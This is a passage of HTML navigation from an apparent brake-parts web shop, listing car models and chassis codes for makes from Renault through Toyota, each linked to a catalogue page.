																	<li><a href="https://b2c.mosa-frein.be/en/183837-master-ii-bus-jd">MASTER II Bus (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183856-master-ii-kasten-fd">MASTER II Kasten (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183877-master-ii-pritsche-fahrgestell-ed-hd-ud">MASTER II Pritsche/Fahrgestell (ED/HD/UD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183892-master-iii-bus-jv">MASTER III Bus (JV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183901-master-iii-kasten-fv">MASTER III Kasten (FV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183912-master-iii-pritsche-fahrgestell-ev-hv-uv">MASTER III Pritsche/Fahrgestell (EV, HV, UV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162906-megane-cc-ez0-1">MEGANE CC (EZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153588-megane-i-ba0-1">MEGANE I (BA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153591-megane-i-cabriolet-ea0-1">MEGANE I Cabriolet (EA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153594-megane-i-classic-la0-1">MEGANE I Classic (LA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153597-megane-i-coach-da0-1">MEGANE I Coach (DA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151927-megane-i-grandtour-ka0-1">MEGANE I Grandtour (KA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184037-megane-ii-bm0-1-cm0-1">MEGANE II (BM0/1_, CM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184066-megane-ii-coupe-cabriolet-em0-1">MEGANE II Coupé-Cabriolet (EM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184085-megane-ii-kombi-km0-1">MEGANE II Kombi (KM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184110-megane-ii-saloon-lm0-1">MEGANE II Saloon (LM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154861-megane-iii-coupe-dz0-1">MEGANE III Coupe (DZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162923-megane-iii-grandtour-kz0-1">MEGANE III Grandtour (KZ0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162934-megane-iii-schragheck-bz0-1-b3">MEGANE III Schrägheck (BZ0/1_, B3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184217-megane-iv-grandtour-k9a-m-n">MEGANE IV Grandtour (K9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154864-megane-iv-hatchback-b9a-m-n">MEGANE IV Hatchback (B9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151942-megane-scenic-ja0-1">MEGANE Scenic (JA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184253-modus-grand-modus-f-jp0">MODUS / GRAND MODUS (F/JP0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184272-rapid-kasten-grossraumlimousine-f40-g40-extra-express">RAPID Kasten/Großraumlimousine (F40_, G40_) | EXTRA | EXPRESS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153616-safrane-i-b54">SAFRANE I (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153635-safrane-ii-b54">SAFRANE II (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184305-sandero-stepway-i-bs">SANDERO/STEPWAY I (BS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151955-scenic-i-grossraumlimousine-ja0-1-fa0">SCÉNIC I Großraumlimousine (JA0/1_, FA0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184336-scenic-ii-jm0-1">SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162945-scenic-iii-jz0-1">SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184373-scenic-iv-j9">SCÉNIC IV (J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153646-sport-spider-ef0">SPORT SPIDER (EF0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151243-super-5-b-c40">SUPER 5 (B/C40_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184393-talisman-lp">TALISMAN (LP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184400-talisman-grandtour-kp">TALISMAN Grandtour (KP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184407-thalia-i-lb-clio-symbol">THALIA I (LB_) | CLIO SYMBOL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184426-trafic-ii-bus-jl">TRAFIC II Bus (JL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184441-trafic-ii-kasten-fl">TRAFIC II Kasten (FL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184454-trafic-ii-pritsche-fahrgestell-el">TRAFIC II Pritsche/Fahrgestell (EL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184461-trafic-iii-bus-jg">TRAFIC III Bus (JG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184466-trafic-iii-kasten-fg">TRAFIC III Kasten (FG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184471-twingo-i-c06">TWINGO I (C06_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184482-twingo-ii-cn0">TWINGO II (CN0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184499-twingo-iii-bcm-bca">TWINGO III (BCM_, BCA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184508-vel-satis-bj0">VEL SATIS (BJ0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184527-wind-e4m">WIND (E4M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184534-zoe-bfm">ZOE (BFM_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157347-rolls-royce">ROLLS-ROYCE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184541-cullinan-rr31">CULLINAN (RR31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157348-phantom-vii-rr1">PHANTOM VII (RR1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157351-phantom-vii-coupe-rr3">PHANTOM VII Coupe (RR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157354-phantom-vii-drophead-coupe-rr2">PHANTOM VII Drophead Coupe (RR2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184547-phantom-viii-rr11-rr12">PHANTOM VIII (RR11, RR12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153237-rover">ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184550-200-ii-schragheck-rf">200 II Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184565-25-i-schragheck-rf">25 I Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184578-400-ii-rt">400 II (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184591-400-ii-schragheck-rt">400 II Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184604-45-i-saloon-rt">45 I Saloon (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184615-45-i-schragheck-rt">45 I Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153238-600-i-rh">600 I (RH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154725-75-rj">75 (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154740-75-i-tourer-rj">75 I Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154751-75-tourer-rj">75 Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184645-streetwise-schragheck">STREETWISE Schrägheck </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151699-saab">SAAB </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184652-900-i-ac4-am4">900 I (AC4, AM4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184669-900-i-cabriolet">900 I Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184678-900-i-combi-coupe">900 I Combi Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153924-900-ii">900 II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184705-900-ii-cabriolet">900 II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153929-900-ii-coupe">900 II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151700-9000">9000 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184729-9000-schragheck">9000 Schrägheck </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153936-9-3-ys3d">9-3 (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160293-9-3-ys3f-e79-d79-d75">9-3 (YS3F, E79, D79, D75) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184770-9-3-cabriolet-ys3d">9-3 Cabriolet (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160328-9-3-cabriolet-ys3f">9-3 Cabriolet (YS3F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160341-9-3-estate-e50">9-3 Estate (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160344-9-3-kombi-e50">9-3 Kombi (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160363-9-3x-ys3">9-3X (YS3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153951-9-5-ys3e">9-5 (YS3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184828-9-5-ys3g">9-5 (YS3G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184841-9-5-kombi-ys3e">9-5 Kombi (YS3E) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151226-seat">SEAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159516-alhambra-710-711">ALHAMBRA (710, 711) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184875-alhambra-7v8-7v9">ALHAMBRA (7V8, 7V9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155137-altea-5p1">ALTEA (5P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155144-altea-xl-5p5-5p8">ALTEA XL (5P5, 5P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184932-arona-kj7">ARONA (KJ7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184941-arosa-6h1">AROSA (6H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163933-ateca-kh7">ATECA (KH7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163936-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151227-cordoba-6k1-6k2">CORDOBA (6K1, 6K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156374-cordoba-6l2">CORDOBA (6L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151982-cordoba-vario-6k5">CORDOBA Vario (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151985-cordoba-vario-box-body-estate-6k5">CORDOBA VARIO Box Body/Estate (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151988-exeo-3r2">EXEO (3R2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151999-exeo-st-3r5">EXEO ST (3R5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185031-fura-25a">FURA (25A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185034-ibiza-i-21a">IBIZA I (21A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152008-ibiza-ii-6k1">IBIZA II (6K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153008-ibiza-iii-6l1">IBIZA III (6L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158438-ibiza-iv-6j5-6p1">IBIZA IV (6J5, 6P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158457-ibiza-iv-sc-6j1-6p5">IBIZA IV SC (6J1, 6P5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158496-ibiza-iv-st-6j8-6p8">IBIZA IV ST (6J8, 6P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185173-ibiza-v-kj1-kjg">IBIZA V (KJ1, KJG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185188-inca-6k9">INCA (6K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153013-leon-1m1">LEON (1M1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154455-leon-1p1">LEON (1P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159546-leon-5f1">LEON (5F1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163419-leon-kl1">LEON (KL1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159553-leon-sc-5f5">LEON SC (5F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163426-leon-sportstourer-kl8">LEON Sportstourer (KL8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156908-leon-st-5f8">LEON ST (5F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185308-malaga-23a">MALAGA (23A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185321-marbella-28a">MARBELLA (28A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185332-mii-kf1-ke1">Mii (KF1, KE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185339-ronda-22a">RONDA (22A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163437-tarraco-kn2">TARRACO (KN2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185355-terra-24">TERRA (24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185364-terra-kasten-kombi-024a">TERRA Kasten/Kombi (024A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152015-toledo-i-1l">TOLEDO I (1L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185376-toledo-i-1l2">TOLEDO I (1L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153022-toledo-ii-1m2">TOLEDO II (1M2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155177-toledo-iii-5p2">TOLEDO III (5P2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158542-toledo-iv-kg3">TOLEDO IV (KG3) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152022-skoda">SKODA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/155180-citigo-nf1">CITIGO (NF1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185431-e-citigo-ne1">E-CITIGO (NE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155187-fabia-i-6y2">FABIA I (6Y2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155204-fabia-i-combi-6y5">FABIA I Combi (6Y5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155223-fabia-i-saloon-6y3">FABIA I Saloon (6Y3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155240-fabia-ii-542">FABIA II (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155263-fabia-ii-combi-545">FABIA II Combi (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158583-fabia-iii-nj3">FABIA III (NJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158600-fabia-iii-estate-nj5">FABIA III Estate (NJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185509-felicia-i-6u1">FELICIA I (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185518-felicia-i-kombi-6u5">FELICIA I Kombi (6U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185527-felicia-i-pick-up-6uf-6u7">FELICIA I Pick-up (6UF, 6U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185536-felicia-ii-6u1">FELICIA II (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185551-kamiq-nw4">KAMIQ (NW4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164015-karoq-nu7-nd7">KAROQ (NU7, ND7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163444-kodiaq-ns7-nv7-ns6">KODIAQ (NS7, NV7, NS6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153025-octavia-i-1u2">OCTAVIA I (1U2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153032-octavia-i-combi-1u5">OCTAVIA I Combi (1U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155324-octavia-ii-1z3">OCTAVIA II (1Z3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153039-octavia-ii-combi-1z5">OCTAVIA II Combi (1Z5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163457-octavia-iii-5e3-nl3-nr3">OCTAVIA III (5E3, NL3, NR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163468-octavia-iii-combi-5e5-5e6">OCTAVIA III Combi (5E5, 5E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164088-octavia-iv-nx3-nn3">OCTAVIA IV (NX3, NN3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185698-octavia-iv-combi-nx5">OCTAVIA IV Combi (NX5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158659-rapid-nh3-nk3-nk6">RAPID (NH3, NK3, NK6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158676-rapid-spaceback-nh1">RAPID Spaceback (NH1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155357-roomster-5j7">ROOMSTER (5J7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155376-roomster-praktik-5j">ROOMSTER Praktik (5J) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185751-scala-nw1">SCALA (NW1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152023-superb-i-3u4">SUPERB I (3U4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158711-superb-ii-3t4">SUPERB II (3T4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158726-superb-ii-kombi-3t5">SUPERB II Kombi (3T5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163485-superb-iii-3v3">SUPERB III (3V3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163498-superb-iii-kombi-3v5">SUPERB III Kombi (3V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158741-yeti-5l">YETI (5L) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185822-smart">SMART </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185823-cabrio-450">CABRIO (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185832-city-coupe-450">CITY-COUPE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185841-crossblade-450">CROSSBLADE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185844-forfour-454">FORFOUR (454) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185855-forfour-schragheck-453">FORFOUR Schrägheck (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185864-fortwo-cabrio-450">FORTWO Cabrio (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185869-fortwo-cabrio-451">FORTWO Cabrio (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185886-fortwo-cabriolet-453">FORTWO Cabriolet (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185895-fortwo-coupe-450">FORTWO Coupe (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185900-fortwo-coupe-451">FORTWO Coupe (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185917-fortwo-coupe-453">FORTWO Coupe (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185926-roadster-452">ROADSTER (452) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185931-roadster-coupe-452">ROADSTER Coupe (452) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158760-spyker">SPYKER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/158761-c8-aileron">C8 Aileron </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185937-streetscooter">STREETSCOOTER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185938-work-kasten">WORK Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185943-work-l-kasten">WORK L Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185946-work-l-pritsche-fahrgestell">WORK L Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185949-work-pritsche-fahrgestell">WORK Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152626-subaru">SUBARU </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159814-brz">BRZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159817-exiga-ya">EXIGA (YA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154465-forester-sf">FORESTER (SF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155845-forester-sg">FORESTER (SG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159828-forester-sh">FORESTER (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159835-forester-sj">FORESTER (SJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159848-forester-sk">FORESTER (SK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152627-impreza-coupe-gfc">IMPREZA Coupe (GFC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152636-impreza-estate-gf">IMPREZA Estate (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153467-impreza-estate-gg">IMPREZA Estate (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159857-impreza-hatchback-gp">IMPREZA Hatchback (GP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154994-impreza-hatchback-gr-gh-g3">IMPREZA Hatchback (GR, GH, G3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159868-impreza-hatchback-gt">IMPREZA Hatchback (GT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152655-impreza-saloon-gc">IMPREZA Saloon (GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153480-impreza-saloon-gd">IMPREZA Saloon (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153489-impreza-saloon-ge-gv">IMPREZA Saloon (GE, GV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159879-impreza-saloon-gj">IMPREZA Saloon (GJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159890-impreza-schragheck-gp-impreza-sport">IMPREZA Schrägheck (GP_) | IMPREZA SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155009-impreza-schragheck-gr-gh-g3-b3">IMPREZA Schrägheck (GR, GH, G3) | B3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186114-impreza-station-wagon-gf">IMPREZA Station Wagon (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186129-impreza-station-wagon-gg">IMPREZA Station Wagon (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186142-justy-iii-g3x">JUSTY III (G3X) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152670-legacy-i-bc">LEGACY I (BC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152687-legacy-i-estate-bc-bjf">LEGACY I Estate (BC, BJF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152690-legacy-i-kombi-bc-bjf-liberty">LEGACY I Kombi (BC, BJF) | LIBERTY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154499-legacy-iii-be">LEGACY III (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154508-legacy-iii-estate-bh">LEGACY III Estate (BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155899-legacy-iv-bl">LEGACY IV (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155904-legacy-iv-estate-bp">LEGACY IV Estate (BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153500-legacy-outback-bg">LEGACY OUTBACK (BG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159897-legacy-v-bm">LEGACY V (BM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159902-legacy-v-estate-br">LEGACY V Estate (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186206-levorg">LEVORG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154517-outback-be-bh">OUTBACK (BE, BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154522-outback-bl-bp">OUTBACK (BL, BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159911-outback-br">OUTBACK (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159922-outback-bs">OUTBACK (BS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152717-svx-cx">SVX (CX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186232-trezia">TREZIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162756-tribeca-b9">TRIBECA (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155012-wrx-saloon-gj">WRX Saloon (GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159925-xv-gp">XV (_GP_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/186250-suzuki">SUZUKI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/186251-alto-vii-gf">ALTO VII (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186254-baleno-eg">BALENO (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186259-baleno-fw-ew">BALENO (FW, EW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186266-baleno-kombi-eg">BALENO Kombi (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186271-baleno-schragheck-eg">BALENO Schrägheck (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186276-celerio-lf">CELERIO (LF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186279-grand-vitara-i-ft-ht-grand-escudo-grand-vitara-inc-xl-7">GRAND VITARA I (FT, HT) | GRAND ESCUDO | GRAND VITARA (INC XL-7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186284-grand-vitara-ii-jt-te-td-grand-escudo">GRAND VITARA II (JT, TE, TD) | GRAND ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186295-ignis-i-fh">IGNIS I (FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186302-ignis-ii-mh">IGNIS II (MH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186313-ignis-iii-mf">IGNIS III (MF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186320-jimny-gelandewagen-geschlossen-a6g">JIMNY Geländewagen geschlossen (A6G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186323-jimny-gelandewagen-geschlossen-sn-jimny-sierra">JIMNY Geländewagen geschlossen (SN) | JIMNY SIERRA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186336-kizashi-fr">KIZASHI (FR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186341-liana-er-rh-aerio">LIANA (ER, RH_) | AERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186366-splash-ex">SPLASH (EX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186379-swift-iii-mz-ez">SWIFT III (MZ, EZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186390-swift-iv-fz-nz">SWIFT IV (FZ, NZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186401-swift-v-az">SWIFT V (AZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186412-sx4-ey-gy-sx4-sx4-classic">SX4 (EY, GY) | SX4 / SX4 CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186427-sx4-saloon-gy-rw">SX4 Saloon (GY, RW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186430-sx4-s-cross-jy-sx4-crossover">SX4 S-CROSS (JY) | SX4 CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186445-vitara-et-ta-td-vitara-escudo-escudo">VITARA (ET, TA, TD) | VITARA / ESCUDO | ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick">VITARA Cabrio (ET, TA) | SIDEKICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186475-wagon-r-schragheck-mm-wagon-r-sorio">WAGON R+ Schrägheck (MM) | WAGON R SORIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186486-x-90-el">X-90 (EL) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154869-tesla">TESLA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/162591-model-3-5yj3">MODEL 3 (5YJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154870-model-s-5yjs">MODEL S (5YJS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154899-model-x-5yjx">MODEL X (5YJX) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153706-toyota">TOYOTA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153707-4-runner-n21">4 RUNNER (_N21_) </a>
